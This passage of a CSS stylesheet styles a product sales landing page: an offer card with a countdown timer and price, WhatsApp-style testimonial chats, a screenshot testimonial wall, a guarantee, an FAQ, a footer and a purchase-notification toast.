   Cream background, yellow SPECIAL OFFER pill,
   dashed-border timer card, LAUNCH OFFER tag,
   terracotta product name, big black price,
   green checklist, dashed bonuses box,
   full-width green CTA.
   ───────────────────────────────────────────── */
.po-offer {
  background:
    radial-gradient(ellipse at 20% 0%, var(--blush-soft) 0%, transparent 60%),
    radial-gradient(ellipse at 80% 100%, var(--sage-wash) 0%, transparent 55%),
    var(--paper-warm);
  padding: 60px 20px 80px;
  position: relative;
  overflow: hidden;
}
.po-offer > * {
  position: relative;
  z-index: 1;
}

/* Top section */
.po-top {
  max-width: 480px;
  margin: 0 auto 32px;
  text-align: center;
}
.po-pill-stack {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 0;
  margin-bottom: 18px;
}
.po-pill {
  display: inline-block;
  padding: 10px 24px;
  border-radius: 12px;
  font-family: 'Inter', sans-serif;
  font-weight: 800;
  letter-spacing: 0.08em;
  font-size: 18px;
}
.po-pill-yellow {
  background: oklch(78% 0.150 75);
  color: var(--ink);
  box-shadow: 0 3px 0 oklch(60% 0.130 70);
}
.po-pill-script {
  font-family: 'Fraunces', serif;
  font-style: italic;
  font-weight: 500;
  font-size: 28px;
  color: var(--terracotta-deep);
  margin-top: 8px;
  font-variation-settings: "opsz" 144;
}
.po-subtitle {
  font-size: var(--t-base);
  color: var(--ink-soft);
  margin-bottom: 26px;
}

/* Timer card — dashed border, cream bg */
.po-timer-card {
  border: 2px dashed var(--terracotta);
  border-radius: var(--r-lg);
  padding: 18px 22px;
  background: var(--paper);
  display: inline-block;
}
.po-timer-label {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  font-size: var(--t-xs);
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--terracotta-deep);
  font-weight: 700;
  margin-bottom: 12px;
}
.po-timer-clock {
  display: flex;
  align-items: stretch;
  justify-content: center;
  gap: 6px;
}
.po-timer-unit {
  background: var(--paper);
  border: 1px solid var(--linen);
  border-radius: var(--r);
  padding: 10px 14px 8px;
  min-width: 66px;
  display: flex;
  flex-direction: column;
  align-items: center;
  box-shadow: 0 2px 0 var(--linen);
}
.po-timer-num {
  font-family: 'Fraunces', serif;
  font-size: 28px;
  font-weight: 600;
  color: var(--ink);
  line-height: 1;
  font-variant-numeric: tabular-nums;
  letter-spacing: -0.02em;
}
.po-timer-lbl {
  font-size: 9px;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  color: var(--ink-mute);
  margin-top: 6px;
  font-weight: 700;
}
.po-timer-sep {
  align-self: center;
  font-family: 'Fraunces', serif;
  font-size: 24px;
  color: var(--terracotta);
  font-weight: 600;
  margin-top: -10px;
}

/* The card */
.po-card {
  max-width: 460px;
  margin: 0 auto;
  background: var(--paper);
  border: 3px solid var(--terracotta);
  border-radius: 24px;
  padding: 40px 28px 28px;
  text-align: center;
  position: relative;
  box-shadow: 0 20px 60px -20px oklch(58% 0.130 35 / 0.3);
}

/* Launch tag floating */
.po-launch-tag {
  position: absolute;
  top: -16px;
  left: 50%;
  transform: translateX(-50%);
  background: oklch(78% 0.150 75);
  color: var(--ink);
  padding: 8px 22px;
  border-radius: 50px;
  font-family: 'Inter', sans-serif;
  font-weight: 800;
  font-size: var(--t-xs);
  letter-spacing: 0.12em;
  box-shadow: 0 3px 0 oklch(60% 0.130 70);
  white-space: nowrap;
}

/* Product name */
.po-product-name {
  font-family: 'Fraunces', serif;
  font-size: clamp(28px, 6vw, 36px);
  font-weight: 700;
  color: var(--terracotta-deep);
  line-height: 1;
  letter-spacing: 0.02em;
  margin: 12px 0 6px;
  text-transform: uppercase;
}
.po-product-bundle {
  font-size: var(--t-xs);
  letter-spacing: 0.22em;
  text-transform: uppercase;
  color: var(--ink-mute);
  font-weight: 600;
  margin-bottom: 22px;
}

/* Price row */
.po-price-row {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  margin-bottom: 4px;
}
.po-price-was {
  font-family: 'Fraunces', serif;
  font-size: var(--t-xl);
  color: var(--ink-mute);
  text-decoration: line-through;
  text-decoration-thickness: 1.5px;
}
.po-price-save {
  background: oklch(85% 0.090 145);
  color: oklch(35% 0.085 145);
  padding: 4px 10px;
  border-radius: 6px;
  font-family: 'Inter', sans-serif;
  font-weight: 700;
  font-size: 11px;
  letter-spacing: 0.1em;
}
.po-price-now {
  font-family: 'Fraunces', serif;
  font-size: 84px;
  font-weight: 700;
  color: var(--ink);
  line-height: 1;
  letter-spacing: -0.04em;
  margin: 4px 0 4px;
}
.po-price-meta {
  font-size: var(--t-xs);
  color: var(--ink-mute);
  margin-bottom: 24px;
}

/* Checklist */
.po-checklist {
  list-style: none;
  margin: 0 0 20px;
  padding: 18px 16px;
  background: var(--paper-warm);
  border-radius: var(--r-lg);
  text-align: left;
}
.po-checklist li {
  display: grid;
  grid-template-columns: auto auto 1fr;
  align-items: start;
  gap: 8px;
  padding: 8px 0;
  font-size: var(--t-sm);
  color: var(--ink);
  line-height: 1.5;
}
.po-check {
  color: oklch(58% 0.130 150);
  font-weight: 700;
  font-size: 16px;
  line-height: 1.4;
}
.po-emoji {
  font-size: 16px;
  line-height: 1.4;
}
.po-li-text {
  line-height: 1.45;
}
.po-li-text em {
  font-style: italic;
  font-family: 'Fraunces', serif;
  color: var(--ink-soft);
  font-variation-settings: "opsz" 144;
  font-weight: 400;
}
.po-checklist li strong {
  color: var(--ink);
  font-weight: 700;
}
/* Highlighted item — LIFETIME access */
.po-li-highlight {
  margin-top: 6px;
  padding: 10px 12px !important;
  background: oklch(85% 0.090 145);
  border-radius: var(--r);
  border: 1px solid oklch(72% 0.110 150);
}
.po-li-highlight strong {
  color: oklch(28% 0.085 145);
}
.po-li-highlight .po-check {
  color: oklch(40% 0.110 150);
}

/* Bonuses callout */
.po-bonuses {
  border: 2px dashed oklch(78% 0.150 75);
  background: oklch(98% 0.040 75 / 0.7);
  border-radius: var(--r-lg);
  padding: 14px 16px;
  display: flex;
  align-items: center;
  gap: 14px;
  margin-bottom: 22px;
  text-align: left;
}
.po-bonuses-icon {
  width: 50px;
  height: 50px;
  background: var(--paper);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--terracotta-deep);
  flex-shrink: 0;
  border: 1px solid oklch(82% 0.080 65);
}
.po-bonuses-title {
  font-family: 'Inter', sans-serif;
  font-weight: 800;
  font-size: var(--t-xs);
  letter-spacing: 0.06em;
  color: var(--ink);
  line-height: 1.2;
  margin-bottom: 6px;
}
.po-bonuses-meta {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: var(--t-xs);
}
.po-bonuses-today {
  background: oklch(60% 0.130 150);
  color: var(--paper);
  padding: 4px 8px;
  border-radius: 4px;
  font-weight: 800;
  letter-spacing: 0.06em;
  font-size: 10px;
}

/* CTA button — full-width green */
.po-btn {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 4px;
  background: oklch(58% 0.130 150);
  color: var(--paper);
  padding: 18px 20px;
  border-radius: var(--r-lg);
  text-decoration: none;
  box-shadow: 0 4px 0 oklch(45% 0.110 150),
              0 12px 24px -6px oklch(58% 0.130 150 / 0.4);
  transition: transform 0.3s var(--ease-out-quart),
              box-shadow 0.3s var(--ease-out-quart),
              background-color 0.3s;
  cursor: pointer;
}
.po-btn:hover {
  background: oklch(52% 0.140 150);
  transform: translateY(-2px);
  box-shadow: 0 6px 0 oklch(45% 0.110 150),
              0 14px 28px -6px oklch(58% 0.130 150 / 0.5);
}
.po-btn:active {
  transform: translateY(2px);
  box-shadow: 0 2px 0 oklch(45% 0.110 150),
              0 8px 16px -4px oklch(58% 0.130 150 / 0.4);
}
.po-btn-main {
  font-family: 'Inter', sans-serif;
  font-weight: 800;
  font-size: 18px;
  letter-spacing: 0.02em;
}
.po-btn-sub {
  font-size: 11px;
  letter-spacing: 0.06em;
  opacity: 0.85;
  font-weight: 500;
}

/* ─────────────────────────────────────────────
   CHAT TESTIMONIALS — WhatsApp-style cards
   Three side-by-side chats with photo bubbles.
   Stack on mobile.
   ───────────────────────────────────────────── */
.chat-section {
  background: var(--paper-warm);
}
.chat-intro {
  text-align: center;
  max-width: 720px;
  margin: 0 auto 56px;
}
.chat-intro h2 em {
  font-style: italic;
  color: var(--terracotta-deep);
  font-variation-settings: "opsz" 144;
}

.chat-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 24px;
  max-width: 1180px;
  margin: 0 auto;
}

.chat-card {
  background: var(--paper);
  border-radius: var(--r-lg);
  overflow: hidden;
  box-shadow: 0 20px 40px -20px oklch(38% 0.045 145 / 0.2);
  display: flex;
  flex-direction: column;
  border: 1px solid var(--linen);
}

.chat-header {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 14px 16px;
  background: oklch(35% 0.085 150);
  color: var(--paper);
}
.chat-avatar {
  width: 42px;
  height: 42px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--paper);
  font-family: 'Fraunces', serif;
  font-size: 18px;
  font-weight: 600;
  flex-shrink: 0;
}
.chat-avatar-1 { background: linear-gradient(135deg, oklch(70% 0.090 30), oklch(58% 0.130 35)); }
.chat-avatar-2 { background: linear-gradient(135deg, oklch(70% 0.080 80), oklch(58% 0.110 70)); }
.chat-avatar-3 { background: linear-gradient(135deg, oklch(70% 0.070 145), oklch(52% 0.055 145)); }
.chat-meta {
  flex: 1;
  min-width: 0;
}
.chat-name {
  font-weight: 600;
  font-size: var(--t-sm);
  color: var(--paper);
  margin-bottom: 2px;
}
.chat-status {
  font-size: 11px;
  color: oklch(85% 0.040 150);
  display: flex;
  align-items: center;
  gap: 6px;
}
.chat-online-dot {
  width: 7px;
  height: 7px;
  background: oklch(75% 0.180 145);
  border-radius: 50%;
}
.chat-header-icons {
  display: flex;
  align-items: center;
  gap: 14px;
  color: oklch(78% 0.030 150);
  opacity: 0.85;
}
.chat-header-icons svg {
  flex-shrink: 0;
}
/* Date separator pill INSIDE the chat body, WhatsApp-style */
.chat-date-sep {
  text-align: center;
  margin: 4px 0 10px;
}
.chat-date-sep span {
  display: inline-block;
  background: oklch(88% 0.025 75 / 0.9);
  color: oklch(40% 0.020 145);
  padding: 4px 12px;
  border-radius: 50px;
  font-size: 10px;
  letter-spacing: 0.16em;
  font-weight: 700;
  box-shadow: 0 1px 2px oklch(20% 0.012 145 / 0.08);
}

.chat-body {
  flex: 1;
  background:
    radial-gradient(ellipse 200px 80px at 30% 20%, oklch(94% 0.020 145 / 0.6), transparent),
    radial-gradient(ellipse 200px 100px at 70% 70%, oklch(92% 0.030 75 / 0.4), transparent),
    oklch(96% 0.015 75);
  padding: 18px 14px;
  display: flex;
  flex-direction: column;
  gap: 6px;
  min-height: 300px;
}
.chat-bubble {
  max-width: 85%;
  padding: 9px 12px;
  border-radius: 12px;
  font-size: var(--t-sm);
  line-height: 1.4;
  position: relative;
  word-wrap: break-word;
}
.chat-bubble p {
  margin: 0;
  color: var(--ink);
  font-size: var(--t-sm);
  line-height: 1.4;
}
.chat-bubble-in {
  background: var(--paper);
  align-self: flex-start;
  border-top-left-radius: 4px;
  box-shadow: 0 1px 2px oklch(20% 0.012 145 / 0.1);
}
.chat-bubble-out {
  background: oklch(86% 0.075 145);
  align-self: flex-end;
  border-top-right-radius: 4px;
  box-shadow: 0 1px 2px oklch(20% 0.012 145 / 0.1);
}
.chat-time {
  display: block;
  font-size: 10px;
  color: var(--ink-mute);
  margin-top: 3px;
  text-align: right;
}
.chat-checks {
  color: oklch(55% 0.140 235);
  font-weight: 700;
  margin-left: 4px;
}
.chat-bubble-img {
  padding: 5px;
  max-width: 70%;
}
.chat-photo {
  aspect-ratio: 4/5;
  background:
    repeating-linear-gradient(45deg,
      oklch(92% 0.020 75) 0 16px,
      oklch(88% 0.025 70) 16px 17px);
  border-radius: 8px;
  margin-bottom: 4px;
  position: relative;
  overflow: hidden;
}
.chat-photo:not(:has(img))::after {
  content: '📷 photo slot';
  position: absolute;
  inset: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--ink-mute);
  font-size: 11px;
  font-family: 'Fraunces', serif;
  font-style: italic;
}
.chat-photo img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 8px;
  display: block;
}

.chat-footer {
  padding: 12px 16px;
  background: var(--paper);
  border-top: 1px solid var(--linen);
  text-align: center;
}
.chat-location {
  font-size: var(--t-xs);
  color: var(--ink-soft);
  letter-spacing: 0.02em;
}

/* ─────────────────────────────────────────────
   TESTIMONIALS WALL — prints reais, dimensões variadas
   Mural em colunas (masonry via CSS columns) para acomodar
   capturas de tela com alturas diferentes sem cortar ou distorcer.
   ───────────────────────────────────────────── */
.testimonials-section {
  padding: 88px 0 72px;
}
.testimonials-intro {
  text-align: center;
  max-width: 640px;
  margin: 0 auto 48px;
}
.testimonials-intro h2 { margin-bottom: 14px; }
.testimonials-intro p {
  font-size: var(--t-lg);
  color: var(--ink-soft);
  margin: 0 auto;
}

.testimonials-grid {
  column-count: 3;
  column-gap: 22px;
  max-width: 1080px;
  margin: 0 auto;
}
.testimonial-shot {
  display: block;
  break-inside: avoid;
  margin-bottom: 22px;
  border-radius: var(--r-lg);
  overflow: hidden;
  border: 1px solid var(--linen);
  background: var(--paper);
  box-shadow: 0 14px 30px -18px oklch(38% 0.045 145 / 0.35);
  transition: transform 0.4s var(--ease-out-quart), box-shadow 0.4s var(--ease-out-quart);
}
.testimonial-shot:hover {
  transform: translateY(-4px);
  box-shadow: 0 20px 38px -18px oklch(38% 0.045 145 / 0.45);
}

.testimonials-swipe-hint { display: none; }

.testimonials-trust {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  margin-top: 40px;
  font-size: var(--t-sm);
  color: var(--ink-soft);
}
.testimonials-trust svg { color: var(--sage); flex-shrink: 0; }

@media (max-width: 920px) {
  .testimonials-grid { column-count: 2; }
}

/* Mobile: mural vira carrossel horizontal com swipe — evita empilhar
   11 prints altos e disparar o tempo de rolagem da página. */
@media (max-width: 580px) {
  .testimonials-section { padding: 56px 0; }
  .testimonials-intro { margin-bottom: 20px; }

  .testimonials-swipe-hint {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 6px;
    margin-bottom: 16px;
    font-size: 12.5px;
    font-weight: 600;
    letter-spacing: 0.02em;
    color: var(--ink-mute);
  }
  .testimonials-swipe-hint svg { color: var(--sage); flex-shrink: 0; }

  .testimonials-grid {
    display: flex;
    column-count: unset;
    max-width: 100%;
    gap: 14px;
    margin: 0 -22px;
    padding: 4px 22px 14px;
    overflow-x: auto;
    scroll-snap-type: x mandatory;
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
  }
  .testimonials-grid::-webkit-scrollbar { display: none; }

  .testimonial-shot {
    flex: 0 0 auto;
    height: 380px;
    width: auto;
    margin-bottom: 0;
    scroll-snap-align: center;
  }
  .testimonial-shot:hover { transform: none; }
}

/* ─────────────────────────────────────────────
   GUARANTEE
   ───────────────────────────────────────────── */
.guarantee {
  text-align: center;
  max-width: 720px;
  margin: 0 auto;
}
.guarantee-seal {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 110px;
  height: 110px;
  background: var(--paper);
  border: 2px solid var(--sage);
  border-radius: 50%;
  margin-bottom: 32px;
  color: var(--sage-deep);
}
.guarantee h2 { margin-bottom: 20px; }
.guarantee p {
  font-size: var(--t-lg);
  color: var(--ink-soft);
  margin: 0 auto 16px;
  line-height: 1.65;
}

/* ─────────────────────────────────────────────
   FAQ — accordion, no cards
   ───────────────────────────────────────────── */
.faq {
  max-width: 800px;
  margin: 0 auto;
}
.faq-item {
  border-bottom: 1px solid var(--linen);
}
.faq-q {
  width: 100%;
  background: none;
  border: none;
  padding: 28px 0;
  text-align: left;
  font-family: 'Fraunces', serif;
  font-size: var(--t-lg);
  font-weight: 500;
  color: var(--ink);
  cursor: pointer;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 24px;
  transition: color 0.3s var(--ease-out-quart);
}
.faq-q:hover { color: var(--sage-deep); }
.faq-q .plus {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  border: 1px solid var(--sage-soft);
  color: var(--sage);
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  transition: transform 0.4s var(--ease-out-quart),
              background 0.3s,
              color 0.3s;
  font-size: 16px;
  line-height: 1;
}
.faq-item.open .faq-q .plus {
  transform: rotate(45deg);
  background: var(--sage);
  color: var(--paper);
  border-color: var(--sage);
}
.faq-a {
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.5s var(--ease-out-expo);
}
.faq-a-inner {
  padding: 0 0 28px;
  color: var(--ink-soft);
  line-height: 1.65;
  max-width: 64ch;
}
.faq-item.open .faq-a {
  max-height: 400px;
}

/* ─────────────────────────────────────────────
   FINAL CTA
   ───────────────────────────────────────────── */
.final {
  text-align: center;
  padding: 120px 0;
}
.final h2 {
  font-size: clamp(34px, 4.5vw, 60px);
  max-width: 16ch;
  margin: 0 auto 24px;
}
.final h2 em {
  color: var(--terracotta-deep);
  font-style: italic;
  font-variation-settings: "opsz" 144;
}
.final p {
  font-size: var(--t-lg);
  color: var(--ink-soft);
  max-width: 520px;
  margin: 0 auto 40px;
}

/* ─────────────────────────────────────────────
   FOOTER
   ───────────────────────────────────────────── */
footer {
  background: var(--sage-deep);
  color: oklch(82% 0.020 145);
  padding: 48px 0 28px;
  text-align: center;
  font-size: var(--t-sm);
}
.footer-brand {
  font-family: 'Fraunces', serif;
  font-size: var(--t-xl);
  font-weight: 500;
  color: var(--paper);
  margin-bottom: 6px;
  letter-spacing: 0.01em;
}
.footer-tag {
  font-size: var(--t-sm);
  color: oklch(75% 0.025 145);
  margin: 0 auto 24px;
  font-style: italic;
  font-family: 'Fraunces', serif;
}
footer .copy {
  color: oklch(65% 0.020 145);
  font-size: var(--t-xs);
}
.footer-legal {
  max-width: 480px;
  margin: 0 auto 20px;
  padding-top: 20px;
  border-top: 1px solid oklch(55% 0.015 145 / 0.25);
  font-size: var(--t-xs);
  color: inherit;
  opacity: 0.85;
  line-height: 1.6;
}
.footer-legal p { margin: 0 0 4px; }
.footer-legal p:last-child { margin-bottom: 0; }
.footer-legal a { color: inherit; text-decoration: underline; }

/* Rodapé escuro (fundo sage-deep) — clareia o texto/divisória para contraste */
footer .footer-legal {
  border-top-color: oklch(55% 0.030 145 / 0.35);
  color: oklch(70% 0.025 145);
  opacity: 1;
}
.footer-link {
  color: oklch(78% 0.030 145);
  text-decoration: underline;
  text-underline-offset: 2px;
}
.footer-link:hover {
  color: var(--paper);
}

/* ─────────────────────────────────────────────
   PURCHASE TOAST
   Social proof: rotating "X from Y just purchased" notification,
   injected via js/purchase-toast.js.
   ───────────────────────────────────────────── */
.pt-toast {
  position: fixed;
  bottom: 20px;
  left: 20px;
  z-index: 9999;
  background: var(--paper-warm, #faf6ef);
  border: 1px solid oklch(86% 0.020 90 / 1);
  border-radius: 14px;
  padding: 12px 16px 12px 14px;
  box-shadow: 0 18px 40px -16px oklch(38% 0.045 145 / 0.32);
  display: flex;
  align-items: center;
  gap: 12px;
  max-width: 320px;
  font-family: 'Inter', system-ui, sans-serif;
  transform: translateY(140%);
  opacity: 0;
  transition: transform 0.55s cubic-bezier(0.22, 1, 0.36, 1), opacity 0.4s ease;
  pointer-events: none;
}
.pt-toast.show {
  transform: translateY(0);
  opacity: 1;
  pointer-events: auto;
}
.pt-toast-icon {
  width: 38px;
  height: 38px;
  border-radius: 50%;
  background: linear-gradient(135deg, oklch(85% 0.060 35), oklch(72% 0.090 30));
  display: grid;
  place-items: center;
  flex-shrink: 0;
  color: white;
  font-size: 18px;
}
.pt-toast-body {
  flex: 1;
  min-width: 0;
}
.pt-toast-line1 {
  font-size: 13px;
  color: oklch(20% 0.020 145);
  line-height: 1.35;
  margin: 0;
}
.pt-toast-line1 strong {
  font-weight: 600;
}
.pt-toast-line2 {
  font-size: 11px;
  color: oklch(48% 0.020 145);
  margin: 3px 0 0;
  display: flex;
  align-items: center;
  gap: 5px;
}
.pt-toast-dot {
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: oklch(70% 0.140 145);
  box-shadow: 0 0 0 3px oklch(70% 0.140 145 / 0.22);
  animation: pt-pulse 1.8s infinite;
}
.pt-toast-close {
  background: none;
  border: none;
  color: oklch(60% 0.020 145);
  cursor: pointer;
  padding: 0;
  width: 22px;
  height: 22px;
  display: grid;
  place-items: center;
  flex-shrink: 0;
  border-radius: 50%;
  transition: background 0.2s;
}
.pt-toast-close:hover {
  background: oklch(94% 0.012 90);
}
@keyframes pt-pulse {
  0%, 100% { box-shadow: 0 0 0 3px oklch(70% 0.140 145 / 0.22); }
  50% { box-shadow: 0 0 0 6px oklch(70% 0.140 145 / 0); }
}

/* ─────────────────────────────────────────────
   RESPONSIVE
   ───────────────────────────────────────────── */
@media (max-width: 920px) {
  .hero { padding: 24px 0 32px; }
  .po-offer { padding: 56px 16px 72px; }
  .po-card { padding: 32px 22px 22px; }
  .po-price-now { font-size: 68px; }
  .po-timer-unit { min-width: 58px; padding: 8px 10px 6px; }
  .po-timer-num { font-size: 22px; }
  .po-bonuses { flex-direction: column; text-align: center; gap: 10px; padding: 16px; }
  .po-bonuses-meta { justify-content: center; }
  .how-steps {
    grid-template-columns: 1fr;
    gap: 48px;
    max-width: 420px;
    margin-left: auto;
    margin-right: auto;
    position: relative;
  }
  .how-steps::before {
    content: '';
    display: block;
    position: absolute;
    top: 24px;
    bottom: 24px;
    left: 50%;
    transform: translateX(-50%);
    width: 2px;
    height: auto;
    background-image: radial-gradient(circle, var(--sage) 1.5px, transparent 1.5px);
    background-size: 2px 12px;
    background-repeat: repeat-y;
    z-index: 0;
    opacity: 0.5;
  }
  .chat-grid { grid-template-columns: 1fr; max-width: 480px; }
  .bonus-list { gap: 28px; max-width: 460px; }
  .bonus-row {
    grid-template-columns: 1fr;
    gap: 0;
    background: var(--paper-warm);
    border: 1px solid var(--linen);
    border-radius: var(--r-lg);
    overflow: hidden;
  }
  .bonus-row:nth-child(even) .bonus-image { order: 0; }
  .bonus-image {
    border-radius: 0;
    border: none;
    border-bottom: 1px solid var(--linen);
    aspect-ratio: 1 / 1;
  }
  .bonus-body {
    padding: 20px 20px 22px;
  }
  .bonus-body h3 { font-size: 22px; margin-bottom: 10px; }
  .bonus-body .lede { font-size: 14px; margin-bottom: 16px; }
  .bonus-meta { padding-top: 14px; gap: 12px; }
  .bonus-section { padding: 56px 0; }
  .bonus-intro { margin-bottom: 36px; }
  .problem-grid { grid-template-columns: repeat(2, 1fr); gap: 36px 24px; }
  .why-grid { grid-template-columns: 1fr; }
  .problem-bridge { margin-top: 50px; }
  .who-content { grid-template-columns: 1fr; gap: 32px; }
  .who-image-slot { aspect-ratio: 1/1; max-width: 320px; }
  .who-tabs { gap: 6px; flex-wrap: nowrap; justify-content: center; margin-bottom: 36px; }
  .who-tab { padding: 10px 14px; font-size: 13px; gap: 6px; letter-spacing: 0; }
  .who-tab-icon { width: 14px; height: 14px; }
  .who-tab-icon svg { width: 14px; height: 14px; }
  .catalog-section { padding: 72px 0 60px; }
  .catalog-track { padding: 12px 22px 32px; }
  .catalog-card { flex-basis: 280px; }
  .catalog-track::before, .catalog-track::after { flex-basis: 0; }
  .section { padding: 48px 0; }
  .final { padding: 48px 0; }
}

@media (max-width: 580px) {
  body { font-size: 16px; }
  .wrap, .wrap-narrow { padding: 0 22px; }
  h1 { font-size: 38px; }
  h2 { font-size: 30px; }
  .btn { width: 100%; }
  .problem-grid { grid-template-columns: 1fr; gap: 22px; max-width: 460px; }
  .pain {
    text-align: left;
    display: grid;
    grid-template-columns: 44px 1fr;
    grid-template-rows: auto auto;
    column-gap: 16px;
    row-gap: 4px;
    align-items: start;
    padding: 14px 0;
  }
  .pain-icon {
    grid-row: 1 / 3;
    grid-column: 1;
    margin: 0;
    width: 44px;
    height: 44px;
    align-self: center;
  }
  .pain h3 {
    grid-column: 2;
    grid-row: 1;
    margin: 0;
    font-size: 17px;
    line-height: 1.25;
  }
  .pain p {
    grid-column: 2;
    grid-row: 2;
    max-width: none;
    font-size: 14px;
    line-height: 1.5;
    margin: 0;
    color: var(--ink-soft);
  }
  .why-card { padding: 28px 24px; }
  .pt-toast {
    bottom: 12px;
    left: 12px;
    right: 12px;
    max-width: none;
  }
}

/* ─────────────────────────────────────────────
   SCROLL REVEAL
   ───────────────────────────────────────────── */
.reveal {
  opacity: 0;
  transform: translateY(20px);
  transition: opacity 0.8s var(--ease-out-quart),
              transform 0.8s var(--ease-out-quart);
}
.reveal.in {
  opacity: 1;
  transform: translateY(0);
}
</file>
